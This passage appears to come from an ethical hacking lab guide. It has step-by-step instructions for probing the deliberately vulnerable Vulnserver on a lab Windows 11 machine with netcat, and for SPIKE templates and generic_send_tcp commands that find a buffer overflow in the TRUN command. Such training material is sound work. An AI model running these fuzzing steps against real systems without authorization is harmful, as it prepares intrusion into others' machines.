

1. Click on the **Run program** icon in the toolbar to run **Immunity Debugger**.



1. You can observe that the status changes to **Running** in the bottom-right corner of the window, as shown in the screenshot.



1. Keep **Immunity Debugger** and **Vulnserver** running, and click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch to the **Parrot Security** machine.
2. We will now use the Netcat command to establish a connection with the target vulnerable server and identify the services or functions provided by the server.
3. In the **Parrot Security** machine, open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. Execute **nc -nv 10.10.1.11 9999** command.

Here, **10.10.1.11** is the IP address of the target machine (**Windows 11**) and **9999** is the target port.

1. The **Welcome to Vulnerable Server!** message appears; type **HELP** and press **Enter**.
2. A list of **Valid Commands** is displayed, as shown in the screenshot.



1. Type **EXIT** and press **Enter** to exit the program.



1. Now, we will generate spike templates and perform spiking.

Spike templates define the package formats used for communicating with the vulnerable server. They are useful for testing and identifying functions vulnerable to buffer overflow exploitation.

1. To create a spike template for spiking on the STATS function, run **pluma stats.spk** command to open a text editor.



1. In the text editor window, type the following script:

**s_readline();**

**s_string("STATS ");**

**s_string_variable("0");**

1. Press **Ctrl+S** to save the script file and close the text editor.



1. Now, in the terminal window, run **generic_send_tcp 10.10.1.11 9999 stats.spk 0 0** command to send the packages to the vulnerable server.

Here, **10.10.1.11** is the IP address of the target machine (**Windows 11**), **9999** is the target port number, **stats.spk** is the spike_script, and **0** and **0** are the values of **SKIPVAR** and **SKIPSTR**.

1. Leave the script running in the terminal window.



1. Now, click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the target machine (here, **Windows 11**), and in the **Immunity Debugger** window, you can observe that the process status is still **Running**, which indicates that the STATS function is not vulnerable to buffer overflow. Now, we will repeat the same process with the TRUN function.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch back to the **Parrot Security** machine.
2. In the **Terminal** window, press **Ctrl+C** to terminate stats.spk script.
3. Now, run **pluma trun.spk** command to open a text editor.
4. In the text editor window, type the following script:

**s_readline();**

**s_string("TRUN ");**

**s_string_variable("0");**

1. Press **Ctrl+S** to save the script file and close the text editor.



1. Now, in the **terminal** window, run **generic_send_tcp 10.10.1.11 9999 trun.spk 0 0** command to send the packages to the vulnerable server.

Here, **10.10.1.11** is the IP address of the target machine (**Windows 11**), **9999** is the target port number, **trun.spk** is the **spike_script**, and **0** and **0** are the values of **SKIPVAR** and **SKIPSTR**.

1. Leave the script running in the terminal window.



1. Now, click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch to the target machine (here, **Windows 11**), and in the **Immunity Debugger** window, you can observe that the process status is changed to **Paused**, which indicates that the TRUN function of the vulnerable server is having buffer overflow vulnerability.
2. Spiking the TRUN function has overwritten stack registers such as EAX, ESP, EBP, and EIP. Overwriting the EIP register can allow us to gain shell access to the target system.
3. You can observe in the top-right window that the EAX, ESP, EBP, and EIP registers are overwritten with ASCII value "A", as shown in the screenshot.



1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch to the **Parrot Security** machine and press **Ctrl+Z** to terminate the script running in the terminal window.
2. After identifying the buffer overflow vulnerability in the target server, we need to perform fuzzing. Fuzzing is performed to send a large amount of data to the target server so that it experiences buffer overflow and overwrites the EIP register.
3. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) switch back to the **Windows 11** machine and close **Immunity Debugger** and the vulnerable server process.
4. Re-launch both **Immunity Debugger** and the vulnerable server as an administrator. Now, **Attach** the **vulnserver** process to **Immunity Debugger** and click the **Run program** icon in the toolbar to run **Immunity Debugger**.
5. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Parrot Security** machine.
6. Minimize the **Terminal** window. Click the **Places** menu present at the top of the **Desktop** and select **Network** from the drop-down options.
7. The **Network** window appears; press **Ctrl+L**. The **Location** field appears; type **smb://10.10.1.11** and press **Enter** to access **Windows 11** shared folders.

